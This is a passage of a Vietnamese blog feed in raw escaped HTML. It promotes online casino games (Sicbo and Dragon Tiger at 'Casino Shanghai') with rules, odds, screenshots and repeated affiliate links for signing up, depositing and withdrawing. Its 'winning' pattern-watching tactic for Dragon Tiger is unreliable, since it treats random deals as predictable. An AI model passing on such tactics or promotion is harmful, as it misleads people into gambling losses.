href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s1600\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrLzoxqwZV-xy9_UpSicO_DsgOaNj-Kt5c9MjbgOddiuKLgTURzMYYczQfz9KQZBGI6ZE2WJtbT-FTKA69B-Q4JME-FWgyQo1AqUmUMbMfId_N2MYrCwz-A2ztfNnXdElsYlIb8VqNSGu\/s640\/11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s1600\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis3ReNwCiFwzntGqKwwK4mH6rVO8ho6y06_X264Scgaoy7EfhUnVJhUmHX-CAbCoOqv2LXe2nWwWUnsTPR7l5LEPaArpmzwBamfWL54YBQJa99VB-HLsgtQ95DDOsyBjdV5tONgQo1GMJG\/s640\/12.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_choi_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/DvTvJXcJd5k\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/DvTvJXcJd5k?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Sau khi đã là thành viên bạn cần nạp tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin-left: 1em; margin-right: 1em; margin-top: 0px; outline: none; padding: 0px; text-align: center; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1456854502885685778\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1456854502885685778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html","title":"Cách chơi game bài cược Sicbo tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3945909999989951848"},"published":{"$t":"2021-09-01T18:05:00.003-07:00"},"updated":{"$t":"2021-09-01T19:47:36.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dragon tiger shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rồng hổ shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Rồng Hổ ( Dragon ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\n\u003Cli\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E\u003Ca href=\"#cach_choi_bai_dragon_rong_ho_shanghai\"\u003ECách chơi bài cược online Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003ELuật chơi cược bài Dragon Rồng Hồ.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003EKinh nghiệm đánh thắng cược Dragon Rồng Hồ tại casino Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003EGiao diện chơi cược Dragon Rồng Hồ casino Shanghai\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#video_huong_dan_cuoc_drangon_rong_hong_shanghai\"\u003EVideo hướng dẫn chơi cược Dragon Rồng Hồ tại Shanghai.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#dang_ky_thanh_vien\"\u003EĐăng ký thành viên mới chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_gui_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn gửi tiền chơi.\u003C\/a\u003E \u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"#huong_dan_rut_tien_choi_dragon_rong_ho_shanghai\"\u003EHướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003E1. Cách chơi bài cược online\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: medium;\"\u003ERồng Hổ ( Dragon )\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003ETrò chơi Long Hổ hay \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-rong-ho-dragon-tiger-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ERồng Hổ Casino Shanghai\u003C\/a\u003E hay Dragon Tiger là một trong những trò dễ chơi nhất trong các game Casino Online, người chia bài sẽ chia 2 quân bài cho 2 cửa Long – Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi – Pair ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95  cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHoặc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ của mỗi cửa cược:\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cược bài Dragon Rồng Hồ\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cb\u003ELuật chơi của cửa cược long hổ:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERô ♦ \u0026gt; Chuồn ♣ \u0026gt; Cơ ♥ \u0026gt; Bích ♠: Bích là nước lớn nhất, Rô là nước nhỏ nhất\u003C\/li\u003E\n\u003Cli\u003EẮt nhỏ nhất và K lớn nhất.\u003C\/li\u003E\n\u003Cli\u003EẮt 1 điểm, 2 (heo) 2 điểm …. J (bồi) 11 điểm, Q (Mụ\/Đầm) 12 điểm, K (Già) 13 điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003ELuật chơi trò game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Rồng Hổ cũng tương tự như chơi Baccarat. Trò chơi long hổ sẽ gồm có 3 cửa đặt cược là \u003Cb\u003EDragon (rồng), Tiger (hổ) và Tie (hòa)\u003C\/b\u003E, người chơi sẽ chọn một trong 3 ô này.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EĐể làm trò chơi đơn giản nhất, sẽ chỉ có một lá bài được chia cho người chơi và nhà cái (không được rút thêm bất cứ lá bài bổ sung nào). Trong trò Rồng Hổ, quân A có giá trị thấp nhất, các giá trị được sắp xếp theo thứ tự A-2-3-4-5-6-7-8-9-10-J-Q-K.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_danh_thang_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh nghiệm đánh thắng cược\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EDragon Rồng Hồ\u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003ETrò Long Hổ không khác gì với bài Baccarat (bài 3 lá). Tuy nhiên, có chút khác biệt là trong bài Long Hổ chỉ có 2 con bài vì vậy khi chơi là xác định ăn thua ngay lập tức. Vì vậy các bạn đừng ngạc nhiên nếu chơi bài Long Hổ bắt gặp chuỗi cầu dài trên 20 lá.\u003Cbr \/\u003E\nThủ thuật cược Long Hổ thắng chính là “Nhìn nút”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn nên quan sát từ 3 đến 4 ván bài, nếu có thể hãy ghi lại số điểm của các lá bài, khi chơi Long Hổ, các bạn đừng nên quan tâm đến biểu đồ đường bài như thế nào mà cần quan sát xem bài nó ra mấy nút mới là quan trọng.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s1600\/long-ho-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"189\" data-original-width=\"845\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga3gsZsJiGDadt-8F7HRM1he57-AaGyyJiXSDXdrBcDcvtelLXDSWz66ksdJ2J6UR7UZIobT5m-UCeAArjmQmUsyUgm1JjjP9-780DEgXJAw0F7qeC-CmDOHykGYVlNJqpqxU_OElNebhv\/s640\/long-ho-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EVí dụ:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra 1 trong 3 lá bài Tây (J, Q, K) thắng Hổ (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 7 thắng 4) thì kết luận: Lần gặp nhau gần nhất nếu Long ra lá tây thắng thì cược liền ngay ván sau con Long.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra cây ách (A), 2, 3 mà bị thua thì bên Hổ, và rồi ván sau tiếp tục thua (giả sử 3 thua 8) thì kết luận: Lần gặp nhau gần nhất nếu Long ra 1, 2, 3 thua thì cược con Hổ liền ngay ván sau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu Long (hoặc Hổ) ra lá 9 hay 10 Hổ thắng (bên Hổ ra cây bài nào cũng phải ghi lại), rồi ván tiếp theo quan sát tiếp tục Long thắng Hổ (VD 5 thắng 4) thì kết luận: Lần gặp nhau gần nhất tiếp theo nếu Long ra lá 9 hay lá 10 thắng thì cược liền ngay ván sau con Long nhé.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_cuoc_dragon_rong_ho_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Dragon Rồng Hồ\u0026nbsp;casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s1600\/1.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvD3lL9C-L56Vrd_sHUaif4Zxm5Z22YMkz_uDn4Q1VszuBCVU_mj6JJw8FHeMMws-hSV3NFmwGZOYXzN21vWIL9gXurmUOrKNBV6D0neprJ-yDgCIXBtpOystnIIVC8GHiNqHT2MUCQqBo\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhiên bản giao diện điện thoại\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003EVào chọn loại cược chơi Rồng Hổ Dragon với mức tiền từ: 5-500$ đến 500-10K.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s1600\/2.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGRCJE6aN6bO7BssgWTbZXjIQFgi4ykMbIZ1qwT1CZ8vL2ZSWUYdOa8EFDQtxh2BUfmP4vHsfjqvFuIMRQ4Dle8uqQ3uNeNUGT87A5ein8y1QcR2Fmjmpt079D-GS_t6K7i5gMWahwXFbP\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChọn trò chơi muốn chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ0iJLRvCrvvr7H3-zmYbtBorLE6qZFsaBShyphenhyphen4sPeSibU7ipOjUJWhqUrZDohfv_T2-eb31ahKkH-_EfZTYSCPd-ynY3cx5sC9t9rbYPnIIfOEkdXtI8jJO4TUefhyE52HUSPNn8Ylij0H\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyeXfRrh7yRIDwmQrPE_uBeeb79X90F8CtBJOA4fmCVE5jrtoaxmfnPqmGWJY8z0Z8GFaeU-CtGX1bUQ-y9RgmuVaR4SN-PNXxEFVCiw8EvMyPcXGVm-F6Sk-d_76WYN__YILmyEUmPM9\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 